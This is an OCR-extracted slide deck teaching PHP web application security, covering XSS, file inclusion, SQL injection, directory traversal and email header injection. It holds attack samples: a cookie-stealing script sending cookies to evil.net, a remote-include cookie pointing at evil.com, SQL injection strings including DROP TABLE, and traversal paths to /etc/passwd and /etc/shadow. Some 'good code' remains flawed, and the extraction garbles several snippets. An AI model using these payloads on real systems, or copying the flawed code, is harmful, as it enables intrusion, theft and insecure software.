# **Web Application Security Using PHP**

#### Presenter: John Evans, CEH

Email: jtevans@kilnar.com

# **Topics**

- Cross Site Scripting (XSS)
- Code Injection
- SQL Injection
- **Directory Traversal**
- **Email Injection**

Slides available at:

http://jtevans.kilnar.com/webdevel/WebAppSec\_OWASP.pdf

### **References**

- **The Web Application Hacker's Handbook**
	- ISBN: 978-0-470-71077-9
- Essential PHP Security ISBN: 0-596-00656-X
- Pro PHP Security ISBN: 1-59059-508-4
- Web Security Testing Cookbook ISBN: 978-0-596-51483-9
- XSS Attacks ISBN: 978-1-59749-154-9
- SQL Injection Attacks and Defense ISBN: 978-1-59749-424-3

# **Cross Site Scripting (XSS)**

- XSS is an exploit executed by an attacker against a victim using a web site as transportation for the attack.
- In this case, the victim is not the web site, but the users of the web site.
- However, the web site used as the transporting device is often viewed as the one to blame. A loss of reputation, revenue, good will and customers can occur if an active XSS exploit is abused on a company's web site.
- XSS is basically code injection, but the code is client-side JavaScript which is executed in the victim's browser.



- XSS vulnerabilities exist when output to the user is not properly escaped. This allows raw text entered by one user to be displayed to another user. The raw text can contain malicious code.
- **There are three types of XSS: Persistent (aka:** stored or permanent), Reflected and DOM-Based.

### **Persistent XSS**

The attack is stored in a database or other storage for later display to all users visiting the page.

Found in:

- Guestbooks
- Product Reviews
- Blog Comments
- Feedback Forms
- Web Forums
- Social Networking Profiles
	- http://www.xssed.com/news/83/Myspace.com\_hit\_by\_a\_Permanent\_XSS/

### **Persistent XSS Attack Flow**



## **Reflected** XSS

Reflected XSS attacks have the malicious code embedded in the URL which is sent to the victim. When the victim follows the link, the payload is executed.

### Found in:

- Search Results
- **Error Message Pages**
- tinyurl.com, tiny.cc, dwarfurl.com, piko.la, etc.

### **Reflected XSS Attack Flow**



## **DOM-Based** XSS

DOM-Based is similar to Reflected XSS in that the attack is included in the URL and is sent to the victim.

If JavaScript is written to access various DOM elements and reflect them in an unescape manner to the user, then the exploit is activated. This includes, but is not limited to, document.location, document.URL, document.referrer.

Found in the same places as Reflected XSS.

# **Examples of Bad Code**

```
<?php
// We have a reflected XSS vulnerability here.
printf("Your search results for '%s' returned the following:<br />>\n",
      $_GET['q']);
?>
<?php
// Assume $comment array is pulled from a database.
// We have a persistent XSS vulnerability here.
\text{Scount} = 0;
foreach ($comment_array as $comment)
{
 printf("<p>Comment #%d<br />>/>>\n", ++$count);
 printf("%s\n</p>", $comment);
```
}

?>

## **Another Example of Bad Code**

Using PHP SELF to build HTML

<form method="post" action="<?=\$PHP\_SELF?>"> <!-- form elements here --> </form>

Attack URLs: http://vuln.org/self.php#"><script>XSS\_ATTACK</script><" http://vuln.org/self.php#"><input type="hidden" name="x" value="y" /><"

# **Exploiting XSS**

### Reflected Exploit:



### http://www.vuln.org/search?q=XSS\_PAYLOAD

# **Exploiting XSS**

#### Persistent Exploit:



 $\mathcal{C}$ 

Hi there. This is a blog comment with some embedded JavaScript, just for you.

"><script>XSS PAYLOAD GOES HERE</script>

I hope you enjoy it as much as I do!

# **XSS Payloads**

### Cookie theft:

- − document.location='http://evil.net/steal.php?cookie='+document.cookies;
- Can be done with a much more subtle Ajax method.

#### Major Annoyance:

- while  $( 1 )$  { alert('Click OK to continue.'); }
- Exploit Framework Installation
	- − AttackAPI
	- − BeEF
	- − CAL9000
	- − XSS-Proxy

# **Exploit Framework Abilities**

- Keylogging
- Cross Site Request Forgery
	- URL Clicking
	- Form Submissions
- Cookie Theft
- **Password Theft**
- **Identity Theft**
- Session Hijacking
- Port Scanning
- Intranet Enumeration
- Proxy Attacks ...... and more!

# **Examples of Bad Code**

```
<?php
// We have a reflected XSS vulnerability here.
printf("Your search results for '%s' returned the following:<br />>\n",
      $_GET['q']);
?>
<?php
// Assume $comment array is pulled from a database.
// We have a persistent XSS vulnerability here.
\text{Scount} = 0;
foreach ($comment_array as $comment)
{
 printf("<p>Comment #%d<br />>/>>\n", ++$count);
 printf("%s\n</p>", $comment);
```
}

?>

## **Examples of Better Code**

```
<?php
// We have a reflected XSS vulnerability here.
printf("Your search results for '%s' returned the following:<br />>\n",
       htmlentities($_GET['q']));
?>
```

```
<?php
```
{

}

?>

```
// Assume $comment array is pulled from a database.
// We have a persistent XSS vulnerability here.
\text{Scount} = 0;
```
foreach (\$comment\_array as \$comment)

```
printf("<p>Comment #%d<br />>/>>\n", ++$count);
 printf("%s\n</p>", htmlentities($comment));
```
## **Examples of Even Better Code**

```
<?php
```
// We have a reflected XSS vulnerability here.

printf("Your search results for '%s' returned the following:<br />>\n", **sanitize\_html\_output**(\$\_GET['q']));

#### <?php

?>

// Assume \$comment array is pulled from a database. // We have a persistent XSS vulnerability here.  $\text{Scount} = 0$ ;

foreach (\$comment\_array as \$comment) {

printf("<p>Comment #%d<br />>/>>\n", ++\$count); printf("%s\n</p>", sanitize\_html\_output(\$comment));



# **sanitize\_html\_output() pseudo-**

- Escape all html entities. **This must be first!**
- Strip/Convert single entity (br, img, etc.) to clean up code.
- Strip/Convert dual entitiy (<a>..</a>, <span>...</span>, etc.) and contents of tag to clean up code.
- Return the string.

 This makes for a prettier display, but if the logic is wrong, someone will find a way through.

## **MySpace Fail!**

- **They first strip <u><script>...</script></u>** tags. Smart!
- Then they strip/replace **http://** with links to their redirectors and link counters. Pseudo-smart.
- A user did <schttp://ript src="..." /> as input.
- Which resulted in <script src="..." />
- MySpace Failed... again.

## **XSS Summary**

#### The Key: Filter output sent to the user.

# **Code Injection**

Code injection attacks occur when user input is trusted and used when building a string used as part of an include() or require() statement.

Code injection attacks are directed at the application, and can lead to arbitrary commands being executed on the web server.

## **Example of Bad Code**

<?php include("./templates/" \$ COOKIE['template ] ".php"); ?>

# **But It's My Cookie!**

No. It's not. It's the user's cookie. It's on his machine, and can be manipulated any way he wants.

- Paros Proxy
- Burp Proxy
- WebScarab Proxy
- **TamperData Firefox Plugin**
- Web Developer Firefox Plugin
- Add N Edit Cookies Firefox Plugin

# **Original HTTP/1.1 Request**

GET http://jtevans.kilnar.com:80/bookmarks/login/index.php HTTP/1.1

Host: jtevans.kilnar.com

User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.0.6) Gecko/2009020911 Ubuntu/8.04

Accept: image/png.image/\*;q=0.8,\*/\*;q=0.5

Accept-Language: en-us,en;q=0.5

Accept-Encoding: gzip,deflate

Accept-Charset: ISO-8859-1,utf-8;q=0.7,\*;q=0.7

Keep-Alive: 300

Proxy-Connection: keep-alive

Referer: http://jtevans.kilnar.com/bookmarks/login/index.php

Cookie: MYSESSID=9e7366eec8d13c0ff2dfd8e438b813a3

## **WebScarab Hack**

- GET http://jtevans.kilnar.com:80/bookmarks/login/index.php HTTP/1.1
- Host: jtevans.kilnar.com
- User-Agent: My Hacker User Agent
- Accept: image/png,image/\*;q=0.8,\*/\*;q=0.5
- Accept-Language: en-us,en;q=0.5
- Accept-Encoding: gzip,deflate
- Accept-Charset: ISO-8859-1,utf-8;q=0.7,\*;q=0.7
- Keep-Alive: 300
- Proxy-Connection: keep-alive

Referer: http://www.evil.com/include/xss\_attack.js

Cookie: MYSESSID=http://www.evil.com/include/attack.php

## **Example of Better Code**

```
<?php
include("./templates/" $ SESSION['template] ".php");
?>
```
Also, ensure the following PHP configurations are off.

- allow url fopen
- allow url include

## **Example of Good Code**

```
<?php
switch ($ SESSION['template'])
{
 case red
   $template_file = './templates/red.php';
   break;
  case 'blue':
  $template file = './templates/blue.php';
   break;
  case 'default':
   $template_file = './templates/default.php';
   break;
}
include($template_file);
```
?>

# **SQL Injection**

### SQL injection is an attack through a web interface on a database server.

### **Consequences**

- Data leak
- Data loss
- Performance degradation
- Loss of assurance of data quality or accuracy.
- Credit and identity theft
- Session spoofing

## **Little Bobby Tables**

HI, THIS IS OH, DEAR  $-$  DID HE DID YOU REALLY WELL, WE'VE LOST THIS YOUR SON'S SCHOOL. BREAK SOMETHING? YEAR'S STUDENT RECORDS. NAME YOUR SON **VE'RE HAVING SOME** Robert'); DROP I HOPE YOU'RE HAPPY. IN A WAY- $\prime$ COMPUTER TROUBLE. .TABLE Students;-- ? AND I HOPE A OH, YES. LITTLE YOU'VE LEARNED ٷ BOBBY TABLES, TO SANITIZE YOUR K DATABASE INPUTS. WE CALL HIM.

## **Examples of Bad Code**

<?php

\$sql = "SELECT FROM users WHERE username=" . \$\_GET['user']; pg\_query(\$dbh, \$sql);

\$sql = "SELECT FROM users WHERE username=" . addslashes(\$ GET['user']); // Not database specific! pg\_query(\$dbh, \$sql); ?>

## **Examples of Exploits**

Base URL: http://www.vulnerable.net/login.php

Attack parameters:

- ?user=admin' OR  $1 = 1 -$  Login in as 'admin'
- ?user  $id=0'$  OR  $1 = 1 -$  Login in as user zero. Probably admin.
- ?user=say\_goodbye'); DROP TABLE users; -- Destroy all users.

But we use POST for everything!

Remember WebScarab? Even POST is vulnerable!

## **Examples of Good Code**

```
<?php
// PostgreSQL Specific
$sql = "SELECT passwd FROM users WHERE username=" .
      pg_escape_string($_GET['user']);
pg_query($dbh, $sql);
```

```
// MySQL Specific
$sql = "SELECT passwd FROM users WHERE username=" .
      mysql_real_escape_string($_GET['user']);
mysql_query($dbh, $sql);
?>
```
## **Examples of Good Code**

<?php // PostgreSQL Specific \$sql = "SELECT passwd FROM users WHERE username= \$1";

\$result = pg\_prepare(\$dbh, "login\_query", \$sql);

\$result = pg\_execute(\$dbh, "login\_query", array(\$\_GET['user'])); ?>

# **PHP Configs**

- Don't air your dirty laundry. Redirect all errors to log files, especially on production systems.
	- − display\_errors = Off
	- display startup errors = Off
	- **log\_errors = On**
	- $log$  errors max  $len = 0$
	- ignore repeated errors = Off
	- $i$ gnore repeated source = Off
	- − track\_errors = Off
	- $error$   $log = /var/log/php$ .log --OR-- syslog

# **SQL Injection Conclusion**

- Filter your input.
- If the user can touch the data in any way, filter it.
- If the data comes from an outside source, filter it.
- If the data comes from your own database, filter it.
- If you think you can't trust the data, even if it's your own, filter it.
- **pg\_escape\_string == good coding practice**
- **mysql\_real\_escape\_string == good coding practice**

## **Directory Traversal**

Directory traversal is a data leak attack vector.

The web server can expose what accounts exist on the server. If the server is improperly configured, the hashed passwords can be exposed!

Configuration files, temp files, data files can all be stolen through directory traversal.

Proper filtering of user supplied file names will stop this.

## **Example of Bad Code**

<?php print(file\_get\_contents("/htdocs/motd/" . \$\_GET['date']); ?>

# **Examples of Exploits**

Base URL: http://www.vulnerable.net/motd.php

Attack parameters:

- ?date=../../../etc/passwd
- ?date=../../../etc/group
- ?date=../../../etc/shadow
- ?date=../../../etc/php5/php.ini
- ?date=../../../var/lib/mysql/webapp/users.[frm|MYD|MYI]

#### But we use POST for everything!

Remember WebScarab? Even POST is vulnerable!

## **Example of Good Code**

```
<?php
// Why a while() loop? Imagine: .../.../.../etc/passwd
function stop directory traversal($string)
{
  while (strpos($string, '..') !== false)
  $string = str replace('..', '.', $string);
  return($string);
}
```

```
print(file_get_contents("/htdocs/motd/".
      stop_directory_traversal($ GET['date']));
?>
```
## **Directory Traversal Conclusion**

Once again, this is a case of filtering input, but with special semantics.

If you are building a path or filename based off of user input, make sure the input is sane before you use it.

As much data can be stolen with this vulnerability as SQL injection!

# **Email Injection**

Email injection is an attack against **every available email address** on the Internet using a web application feedback form as the delivery mechanism.

That's right, folks. We're talking about spam via supposedly secure feedback forms.

CAPTCHA does not stop email injection. It can slow it down, but will not stop it.

# **Email Injection**

- When a spammer abuses a feedback form that asks for an email address, they will enter something similar to this in the "Your Email Address" field:
- evil@spammer.com\r\nBCC: vict1@innocent.org, vict2@innocent.com, vict3@innocent.net ......

# **Abusing Email Injection**

 The PHP code will then construct headers that look something like this:

\$headers = "From: evil@spammer.com\r\nBCC: vict1@innocent.org, vict2@innocent.com, [vict3@innocent.net](mailto:vict3@innocent.net)";

 and will happily send off an an email using the mail() function to the intended recipient and dozens, hundreds or even thousands of hapless people.

## **Email Injection**

If you've ever received a single spam message via a feedback form, then there is a chance that the same message was blindly sent out to many other addresses.

How do we stop it, though?

# **Stopping Email Inj., PHP 4**

- The key is to check for non-printable characters in the "From" field that is submitted to the backend PHP that handle the form. If you're using another language, look for "\r" and "\n".
- In PHP, use ctype print() (Available in PHP 4.0.4).

```
if (! ctype print($email))
{
 print("Badly formatted email. Try again.");
}
```
# **Stopping Email Inj., PHP 5.2**

If you're using PHP 5.2.0 or higher, you can use filter\_var().

if (! filter\_var(\$email, FILTER\_VALIDATE\_EMAIL)) { print("Badly formatted email. Try again."); }

## **Email Injection Conclusion**

- Be a good Netizen and help put a stop to webbased spam. The CAPTCHA is there to protect your account, but use filters to prevent spammers from using your web site as a vehicle for spam...
	- … or don't. It'll keep me employed. :)

### **Conclusion**

**Filter Input Escape Output** 

For further reading: http://www.fortify.com/vulncat/en/vulncat/index.html <http://www.sans.org/top25errors/> http://www.owasp.org/index.php/Category:OWASP\_Top\_Ten\_Project

